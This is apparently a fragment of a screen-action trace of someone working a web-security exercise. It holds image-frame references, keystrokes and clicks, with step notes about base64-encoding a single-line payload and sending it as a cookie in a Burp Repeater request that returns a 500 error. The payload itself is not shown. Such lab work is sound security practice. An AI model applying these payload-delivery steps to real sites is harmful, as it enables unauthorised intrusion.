
type("'|")

type("base6")

type("4")

- Rerun the command with base64 -w 0 for a single-line payload and select the output
left_click_drag(11, 366, 819, 439)

type("0")

- Send the Repeater request with the payload cookie and select the 500 status code
left_click(886, 182)

left_click(887, 181)
